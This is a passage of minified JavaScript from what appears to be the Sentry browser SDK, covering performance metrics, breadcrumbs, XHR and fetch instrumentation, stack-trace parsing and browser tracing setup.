e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function w4(e,t,n){const r=n+Qe(t.requestStart),o=n+Qe(t.responseEnd),s=n+Qe(t.responseStart);t.responseEnd&&(Ar(e,r,o,{op:"browser.request",name:t.name,attributes:{[Xe]:"auto.ui.browser.metrics"}}),Ar(e,s,o,{op:"browser.response",name:t.name,attributes:{[Xe]:"auto.ui.browser.metrics"}}))}function P4(e,t,n,r,o,s,i){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const a=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(i!=null&&i.includes(a))return;const c={[Xe]:"auto.resource.browser.metrics"},u=oo(n);u.protocol&&(c["url.scheme"]=u.protocol.split(":").pop()),u.host&&(c["server.address"]=u.host),c["url.same_origin"]=n.includes(ye.location.origin),k4(t,c,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const d={...c,...h$(t)},l=s+r,f=l+o;Ar(e,l,f,{name:n.replace(ye.location.origin,""),op:a,attributes:d})}function T4(e){const t=ye.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Nu(n.rtt)&&(an["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Nu(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Nu(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function I4(e,t){Ot&&t.recordLcpOnPageloadSpan&&(Ot.element&&e.setAttribute("lcp.element",kn(Ot.element)),Ot.id&&e.setAttribute("lcp.id",Ot.id),Ot.url&&e.setAttribute("lcp.url",Ot.url.trim().slice(0,200)),Ot.loadTime!=null&&e.setAttribute("lcp.loadTime",Ot.loadTime),Ot.renderTime!=null&&e.setAttribute("lcp.renderTime",Ot.renderTime),e.setAttribute("lcp.size",Ot.size)),Oo!=null&&Oo.sources&&t.recordClsOnPageloadSpan&&Oo.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),kn(n.node)))}function k4(e,t,n){n.forEach(([r,o])=>{const s=e[r];s!=null&&(typeof s=="number"&&s<d4||typeof s=="string")&&(t[o]=s)})}function A4(e){const t=Ai(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function O4(){return xi()&&Kt()?os("element",R4):()=>{}}const R4=({entries:e})=>{const t=kt(),n=t?bt(t):void 0,r=n?Te(n).description:De().getScopeData().transactionName;e.forEach(o=>{var p,h;const s=o;if(!s.identifier)return;const i=s.name,a=s.renderTime,c=s.loadTime,[u,d]=c?[Qe(c),"load-time"]:a?[Qe(a),"render-time"]:[rt(),"entry-emission"],l=i==="image-paint"?Qe(Math.max(0,(a!=null?a:0)-(c!=null?c:0))):0,f={[Xe]:"auto.ui.browser.elementtiming",[Jn]:"ui.elementtiming",[qt]:"component","sentry.span_start_time_source":d,"sentry.transaction_name":r,"element.id":s.id,"element.type":((h=(p=s.element)==null?void 0:p.tagName)==null?void 0:h.toLowerCase())||"unknown","element.size":s.naturalWidth&&s.naturalHeight?"".concat(s.naturalWidth,"x").concat(s.naturalHeight):void 0,"element.render_time":a,"element.load_time":c,"element.url":s.url||void 0,"element.identifier":s.identifier,"element.paint_type":i};mw({name:"element[".concat(s.identifier,"]"),attributes:f,startTime:u,onlyIfParent:!0},m=>{m.end(u+l)})})},x4=1e3;let pm,Ml,Bl;function L4(e){const t="dom";Nr(t,e),Dr(t,N4)}function N4(){if(!ye.document)return;const e=nn.bind(null,"dom"),t=hm(e,!0);ye.document.addEventListener("click",t,!1),ye.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var s,i;const o=(s=ye[n])==null?void 0:s.prototype;(i=o==null?void 0:o.hasOwnProperty)!=null&&i.call(o,"addEventListener")&&(Gt(o,"addEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},f=l[c]=l[c]||{refCount:0};if(!f.handler){const p=hm(e);f.handler=p,a.call(this,c,p,d)}f.refCount++}catch(l){}return a.call(this,c,u,d)}}),Gt(o,"removeEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__||{},f=l[c];f&&(f.refCount--,f.refCount<=0&&(a.call(this,c,f.handler,d),f.handler=void 0,delete l[c]),Object.keys(l).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(l){}return a.call(this,c,u,d)}}))})}function D4(e){if(e.type!==Ml)return!1;try{if(!e.target||e.target._sentryId!==Bl)return!1}catch(t){}return!0}function F4(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function hm(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=M4(n);if(F4(n.type,r))return;zt(n,"_sentryCaptured",!0),r&&!r._sentryId&&zt(r,"_sentryId",rn());const o=n.type==="keypress"?"input":n.type;D4(n)||(e({event:n,name:o,global:t}),Ml=n.type,Bl=r?r._sentryId:void 0),clearTimeout(pm),pm=ye.setTimeout(()=>{Bl=void 0,Ml=void 0},x4)}}function M4(e){try{return e.target}catch(t){return null}}let ta;function Of(e){const t="history";Nr(t,e),Dr(t,B4)}function B4(){if(ye.addEventListener("popstate",()=>{const t=ye.location.href,n=ta;if(ta=t,n===t)return;nn("history",{from:n,to:t})}),!cT())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const o=ta,s=H4(String(r));if(ta=s,o===s)return t.apply(this,n);nn("history",{from:o,to:s})}return t.apply(this,n)}}Gt(ye.history,"pushState",e),Gt(ye.history,"replaceState",e)}function H4(e){try{return new URL(e,ye.location.origin).toString()}catch(t){return e}}const Sa={};function j4(e){const t=Sa[e];if(t)return t;let n=ye[e];if(Rl(n))return Sa[e]=n.bind(ye);const r=ye.document;if(r&&typeof r.createElement=="function")try{const o=r.createElement("iframe");o.hidden=!0,r.head.appendChild(o);const s=o.contentWindow;s!=null&&s[e]&&(n=s[e]),r.head.removeChild(o)}catch(o){Ii&&te.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),o)}return n&&(Sa[e]=n.bind(ye))}function U4(e){Sa[e]=void 0}const Ro="__sentry_xhr_v3__";function m$(e){const t="xhr";Nr(t,e),Dr(t,V4)}function V4(){if(!ye.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const o=new Error,s=rt()*1e3,i=Vn(r[0])?r[0].toUpperCase():void 0,a=W4(r[1]);if(!i||!a)return t.apply(n,r);n[Ro]={method:i,url:a,request_headers:{}},i==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const c=()=>{const u=n[Ro];if(u&&n.readyState===4){try{u.status_code=n.status}catch(l){}const d={endTimestamp:rt()*1e3,startTimestamp:s,xhr:n,virtualError:o};nn("xhr",d)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,d,l){return c(),u.apply(d,l)}}):n.addEventListener("readystatechange",c),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,d,l){const[f,p]=l,h=d[Ro];return h&&Vn(f)&&Vn(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(d,l)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const o=n[Ro];if(!o)return t.apply(n,r);r[0]!==void 0&&(o.body=r[0]);const s={startTimestamp:rt()*1e3,xhr:n};return nn("xhr",s),t.apply(n,r)}})}function W4(e){if(Vn(e))return e;try{return e.toString()}catch(t){}}function G4(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return Ii&&te.error(n,"Failed to get xhr response headers",e),{}}return t?t.split("\r\n").reduce((n,r)=>{const[o,s]=r.split(": ");return s&&(n[o.toLowerCase()]=s),n},{}):{}}const Du=[],Ca=new Map,q4=60;function Z4(){if(xi()&&Kt()){const t=z4();return()=>{t()}}return()=>{}}const mm={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function z4(){return JT(K4)}const K4=({metric:e})=>{if(e.value==null)return;const t=Qe(e.value);if(t>q4)return;const n=e.entries.find(h=>h.duration===e.value&&mm[h.name]);if(!n)return;const{interactionId:r}=n,o=mm[n.name],s=Qe(Kt()+n.startTime),i=kt(),a=i?bt(i):void 0,u=(r!=null?Ca.get(r):void 0)||a,d=u?Te(u).description:De().getScopeData().transactionName,l=kn(n.target),f={[Xe]:"auto.http.browser.inp",[Jn]:"ui.interaction.".concat(o),[fs]:n.duration},p=Af({name:l,transaction:d,attributes:f,startTime:s});p&&(p.addEvent("inp",{[Pi]:"millisecond",[Ti]:e.value}),p.end(s+t))};function Y4(){const e=({entries:t})=>{const n=kt(),r=n&&bt(n);t.forEach(o=>{if(!o4(o)||!r)return;const s=o.interactionId;if(s!=null&&!Ca.has(s)){if(Du.length>10){const i=Du.shift();Ca.delete(i)}Du.push(s),Ca.set(s,r)}})};os("event",e),os("first-input",e)}function X4(e,t=j4("fetch")){let n=0,r=0;async function o(s){const i=s.body.length;n+=i,r++;const a={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const c=await t(e.url,a);return{statusCode:c.status,headers:{"x-sentry-rate-limits":c.headers.get("X-Sentry-Rate-Limits"),"retry-after":c.headers.get("Retry-After")}}}catch(c){throw U4("fetch"),c}finally{n-=i,r--}}return bP(e,o)}const J4=30,Q4=50;function Hl(e,t,n,r){const o={filename:e,function:t==="<anonymous>"?po:t,in_app:!0};return n!==void 0&&(o.lineno=n),r!==void 0&&(o.colno=r),o}const e9=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,t9=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,n9=/\((\S*)(?::(\d+))(?::(\d+))\)/,r9=/at (.+?) ?\(data:(.+?),/,o9=e=>{const t=e.match(r9);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=e9.exec(e);if(n){const[,o,s,i]=n;return Hl(o,po,+s,+i)}const r=t9.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const a=n9.exec(r[2]);a&&(r[2]=a[1],r[3]=a[2],r[4]=a[3])}const[s,i]=g$(r[1]||po,r[2]);return Hl(i,s,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},s9=[J4,o9],i9=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,a9=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,c9=e=>{const t=i9.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const s=a9.exec(t[3]);s&&(t[1]=t[1]||"eval",t[3]=s[1],t[4]=s[2],t[5]="")}let r=t[3],o=t[1]||po;return[o,r]=g$(o,r),Hl(r,o,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},u9=[Q4,c9],l9=[s9,u9],d9=G1(...l9),g$=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:po,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},sn=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,na=1024,f9="Breadcrumbs",p9=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:f9,setup(n){t.console&&Gy(g9(n)),t.dom&&L4(m9(n,t.dom)),t.xhr&&m$(_9(n)),t.fetch&&Yy(y9(n)),t.history&&Of($9(n)),t.sentry&&n.on("beforeSendEvent",h9(n))}}},_$=p9;function h9(e){return function(n){Fe()===e&&kr({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:Vr(n)},{event:n})}}function m9(e,t){return function(r){if(Fe()!==e)return;let o,s,i=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>na&&(sn&&te.warn("`dom.maxStringLength` cannot exceed ".concat(na,", but a value of ").concat(a," was configured. Sentry will use ").concat(na," instead.")),a=na),typeof i=="string"&&(i=[i]);try{const u=r.event,d=v9(u)?u.target:u;o=kn(d,{keyAttrs:i,maxStringLength:a}),s=J1(d)}catch(u){o="<unknown>"}if(o.length===0)return;const c={category:"ui.".concat(r.name),message:o};s&&(c.data={"ui.component_name":s}),kr(c,{event:r.event,name:r.name,global:r.global})}}function g9(e){return function(n){if(Fe()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:qy(n.level),message:Ka(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(Ka(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;kr(r,{input:n.args,level:n.level})}}function _9(e){return function(n){if(Fe()!==e)return;const{startTimestamp:r,endTimestamp:o}=n,s=n.xhr[Ro];if(!r||!o||!s)return;const{method:i,url:a,status_code:c,body:u}=s,d={method:i,url:a,status_code:c},l={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:o},f={category:"xhr",data:d,type:"http",level:Ky(c)};e.emit("beforeOutgoingRequestBreadcrumb",f,l),kr(f,l)}}function y9(e){return function(n){if(Fe()!==e)return;const{startTimestamp:r,endTimestamp:o}=n;if(o&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const s=n.fetchData,i={data:n.error,input:n.args,startTimestamp:r,endTimestamp:o},a={category:"fetch",data:s,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",a,i),kr(a,i)}else{const s=n.response,i={...n.fetchData,status_code:s==null?void 0:s.status};n.fetchData.request_body_size,n.fetchData.response_body_size,s==null||s.status;const a={input:n.args,response:s,startTimestamp:r,endTimestamp:o},c={category:"fetch",data:i,type:"http",level:Ky(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",c,a),kr(c,a)}}}function $9(e){return function(n){if(Fe()!==e)return;let r=n.from,o=n.to;const s=oo(Ae.location.href);let i=r?oo(r):void 0;const a=oo(o);i!=null&&i.path||(i=s),s.protocol===a.protocol&&s.host===a.host&&(o=a.relative),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),kr({category:"navigation",data:{from:r,to:o}})}}function v9(e){return!!e&&!!e.target}const b9=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],E9="BrowserApiErrors",S9=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:E9,setupOnce(){t.setTimeout&&Gt(Ae,"setTimeout",gm),t.setInterval&&Gt(Ae,"setInterval",gm),t.requestAnimationFrame&&Gt(Ae,"requestAnimationFrame",w9),t.XMLHttpRequest&&"XMLHttpRequest"in Ae&&Gt(XMLHttpRequest.prototype,"send",P9);const n=t.eventTarget;n&&(Array.isArray(n)?n:b9).forEach(o=>T9(o,t))}}},C9=S9;function gm(e){return function(...t){const n=t[0];return t[0]=rs(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Kn(e))}}),e.apply(this,t)}}function w9(e){return function(t){return e.apply(this,[rs(t,{mechanism:{data:{handler:Kn(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function P9(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(o=>{o in n&&typeof n[o]=="function"&&Gt(n,o,function(s){const i={mechanism:{data:{handler:Kn(s)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(o)}},a=pf(s);return a&&(i.mechanism.data.handler=Kn(a)),rs(s,i)})}),e.apply(this,t)}}function T9(e,t){var o,s;const r=(o=Ae[e])==null?void 0:o.prototype;(s=r==null?void 0:r.hasOwnProperty)!=null&&s.call(r,"addEventListener")&&(Gt(r,"addEventListener",function(i){return function(a,c,u){try{I9(c)&&(c.handleEvent=rs(c.handleEvent,{mechanism:{data:{handler:Kn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(d){}return t.unregisterOriginalCallbacks&&k9(this,a,c),i.apply(this,[a,rs(c,{mechanism:{data:{handler:Kn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),Gt(r,"removeEventListener",function(i){return function(a,c,u){try{const d=c.__sentry_wrapped__;d&&i.call(this,a,d,u)}catch(d){}return i.call(this,a,c,u)}}))}function I9(e){return typeof e.handleEvent=="function"}function k9(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const A9=()=>({name:"BrowserSession",setupOnce(){if(typeof Ae.document>"u"){sn&&te.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Kh({ignoreDuration:!0}),Yh(),Of(({from:e,to:t})=>{e!==void 0&&e!==t&&(Kh({ignoreDuration:!0}),Yh())})}}),O9="GlobalHandlers",R9=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:O9,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(L9(n),_m("onerror")),t.onunhandledrejection&&(N9(n),_m("onunhandledrejection"))}}},x9=R9;function L9(e){q1(t=>{const{stackParser:n,attachStacktrace:r}=y$();if(Fe()!==e||Jy())return;const{msg:o,url:s,line:i,column:a,error:c}=t,u=M9(wf(n,c||o,void 0,r,!1),s,i,a);u.level="error",Ty(u,{originalException:c,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function N9(e){Z1(t=>{const{stackParser:n,attachStacktrace:r}=y$();if(Fe()!==e||Jy())return;const o=D9(t),s=Jo(o)?F9(o):wf(n,o,void 0,r,!0);s.level="error",Ty(s,{originalException:o,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function D9(e){if(Jo(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function F9(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function M9(e,t,n,r){var f;const o=e.exception=e.exception||{},s=o.values=o.values||[],i=s[0]=s[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,d=n,l=(f=B9(t))!=null?f:Si();return c.length===0&&c.push({colno:u,filename:l,function:po,in_app:!0,lineno:d}),e}function _m(e){sn&&te.log("Global Handler attached: ".concat(e))}function y$(){const e=Fe();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function B9(e){if(!(!Vn(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e.slice(0,1024)}}const H9=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!Ae.navigator&&!Ae.location&&!Ae.document)return;const t=Ef(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),j9="cause",U9=5,V9="LinkedErrors",W9=(e={})=>{const t=e.limit||U9,n=e.key||j9;return{name:V9,preprocessEvent(r,o,s){const i=s.getOptions();VP(Sf,i.stackParser,n,t,r,o)}}},G9=W9;function q9(){return Z9()?(sn&&Lr(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function Z9(){var s;if(typeof Ae.window>"u")return!1;const e=Ae;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((s=t==null?void 0:t.runtime)!=null&&s.id))return!1;const n=Si(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(Ae===Ae.top&&r.some(i=>n.startsWith("".concat(i,"://"))))}function $$(e){return[NP(),OP(),C9(),_$(),x9(),G9(),XP(),H9(),A9()]}function z9(e={}){const t=!e.skipBrowserExtensionCheck&&q9(),n={...e,enabled:t?!1:e.enabled,stackParser:BS(e.stackParser||d9),integrations:Kw({integrations:e.integrations,defaultIntegrations:e.defaultIntegrations==null?$$():e.defaultIntegrations}),transport:e.transport||X4};return fP(kT,n)}function K9(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function v$(e){try{return new URL(e,Ae.location.origin).href}catch(t){return}}function Y9(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function b$(e){try{return new Headers(e)}catch(t){return}}const ym=new WeakMap,Fu=new Map,E$={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function X9(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:o,shouldCreateSpanForRequest:s,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c,onRequestSpanEnd:u}={...E$,...t},d=typeof s=="function"?s:h=>!0,l=h=>J9(h,a),f={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(m=>{if(m.op==="http.client"){const g=Fu.get(m.span_id);g&&(m.timestamp=g/1e3,Fu.delete(m.span_id))}}),h)),o&&dT(h=>{if(h.response){const m=ym.get(h.response);m&&h.endTimestamp&&Fu.set(m,h.endTimestamp)}}),Yy(h=>{const m=tT(h,d,l,f,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&ym.set(h.response,h.fetchData.__span),m){const g=v$(h.fetchData.url),E=g?oo(g).host:void 0;m.setAttributes({"http.url":g,"server.address":E}),i&&$m(m),c==null||c(m,{headers:h.headers})}})),r&&m$(h=>{var g;const m=Q9(h,d,l,f,p,u);m&&(i&&$m(m),c==null||c(m,{headers:b$((g=h.xhr.__sentry_xhr_v3__)==null?void 0:g.request_headers)}))})}function $m(e){const{url:t}=Te(e).data;if(!t||typeof t!="string")return;const n=os("resource",({entries:r})=>{r.forEach(o=>{Y9(o)&&o.name.endsWith(t)&&(e.setAttributes(h$(o)),setTimeout(n))})})}function J9(e,t){const n=Si();if(n){let r,o;try{r=new URL(e,n),o=new URL(n).origin}catch(i){return!1}const s=r.origin===o;return t?br(r.toString(),t)||s&&br(r.pathname,t):s}else{const r=!!e.match(/^\/(?!\/)/);return t?br(e,t):r}}function Q9(e,t,n,r,o,s){const i=e.xhr,a=i==null?void 0:i[Ro];if(!i||i.__sentry_own_request__||!a)return;const{url:c,method:u}=a,d=on()&&t(c);if(e.endTimestamp&&d){const E=i.__sentry_xhr_span_id__;if(!E)return;const $=r[E];$&&a.status_code!==void 0&&(sy($,a.status_code),$.end(),s==null||s($,{headers:b$(G4(i)),error:e.error}),delete r[E]);return}const l=v$(c),f=oo(l||c),p=CP(c),h=!!kt(),m=d&&h?Ir({name:"".concat(u," ").concat(p),attributes:{url:c,type:"xhr","http.method":u,"http.url":l,"server.address":f==null?void 0:f.host,[Xe]:"auto.http.browser",[Jn]:"http.client",...(f==null?void 0:f.search)&&{"http.query":f==null?void 0:f.search},...(f==null?void 0:f.hash)&&{"http.fragment":f==null?void 0:f.hash}}}):new Tr;i.__sentry_xhr_span_id__=m.spanContext().spanId,r[i.__sentry_xhr_span_id__]=m,n(c)&&e6(i,on()&&h?m:void 0,o);const g=Fe();return g&&g.emit("beforeOutgoingRequestSpan",m,e),m}function e6(e,t,n){const{"sentry-trace":r,baggage:o,traceparent:s}=Wy({span:t,propagateTraceparent:n});r&&t6(e,r,o,s)}function t6(e,t,n,r){var s;const o=(s=e.__sentry_xhr_v3__)==null?void 0:s.request_headers;if(!(o!=null&&o["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(o!=null&&o.traceparent)&&e.setRequestHeader("traceparent",r),n){const i=o==null?void 0:o.baggage;(!i||!K9(i))&&e.setRequestHeader("baggage",n)}}catch(i){}}function n6(){Ae.document?Ae.document.addEventListener("visibilitychange",()=>{const e=kt();if(!e)return;const t=bt(e);if(Ae.document.hidden&&t){const n="cancelled",{op:r,status:o}=Te(t);sn&&te.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),o||t.setStatus({code:it,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):sn&&te.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const r6=3600,S$="sentry_previous_trace",o6="sentry.previous_trace";function s6(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let o=r?c6():void 0;e.on("spanStart",i=>{if(bt(i)!==i)return;const a=De().getPropagationContext();o=i6(o,i,a),r&&a6(o)});let s=!0;n&&e.on("beforeSampling",i=>{if(!o)return;const a=De(),c=a.getPropagationContext();if(s&&c.parentSpanId){s=!1;return}a.setPropagationContext({...c,dsc:{...c.dsc,sample_rate:String(o.sampleRate),sampled:String(jl(o.spanContext))},sampleRand:o.sampleRand}),i.parentSampled=jl(o.spanContext),i.parentSampleRate=o.sampleRate,i.spanAttributes={...i.spanAttributes,[ry]:o.sampleRate}})}function i6(e,t,n){const r=Te(t);function o(){var a,c,u;try{return(u=Number((a=n.dsc)==null?void 0:a.sample_rate))!=null?u:Number((c=r.data)==null?void 0:c[hf])}catch(d){return 0}}const s={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:o(),sampleRand:n.sampleRand};if(!e)return s;const i=e.spanContext;return i.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=r6&&(sn&&te.log("Adding previous_trace ".concat(i," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:i,attributes:{[pC]:"previous_trace"}}),t.setAttribute(o6,"".concat(i.traceId,"-").concat(i.spanId,"-").concat(jl(i)?1:0))),s)}function a6(e){try{Ae.sessionStorage.setItem(S$,JSON.stringify(e))}catch(t){sn&&te.warn("Could not store previous trace in sessionStorage",t)}}function c6(){var e;try{const t=(e=Ae.sessionStorage)==null?void 0:e.getItem(S$);return JSON.parse(t)}catch(t){return}}function jl(e){return e.traceFlags===1}const u6="BrowserTracing",l6={...ba,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...E$},vm=(e={})=>{const t={name:void 0,source:void 0},n=Ae.document,{enableInp:r,enableElementTiming:o,enableLongTask:s,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:l,finalTimeout:f,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:m,traceXHR:g,trackFetchStreamPerformance:E,shouldCreateSpanForRequest:$,enableHTTPTimings:y,ignoreResourceSpans:_,ignorePerformanceApiSpans:S,instrumentPageLoad:v,instrumentNavigation:w,detectRedirects:P,linkPreviousTrace:x,consistentTraceSampling:M,enableReportPageLoaded:q,onRequestSpanStart:B,onRequestSpanEnd:W}={...l6,...e};let j,O,I;function V(T,L,H=!0){const z=L.op==="pageload",ne=L.name,ce=d?d(L):L,he=ce.attributes||{};if(ne!==ce.name&&(he[qt]="custom",ce.attributes=he),!H){const D=bo();Ir({...ce,startTime:D}).end(D);return}t.name=ce.name,t.source=he[qt];const me=Py(ce,{idleTimeout:l,finalTimeout:f,childSpanTimeout:p,disableAutoFinish:z,beforeSpanEnd:D=>{j==null||j(),$4(D,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:_,ignorePerformanceApiSpans:S}),Em(T,void 0);const A=De(),N=A.getPropagationContext();A.setPropagationContext({...N,traceId:me.spanContext().traceId,sampled:Mr(me),dsc:Pr(D)}),z&&(I=void 0)},trimIdleSpanEndTimestamp:!q});z&&q&&(I=me),Em(T,me);function 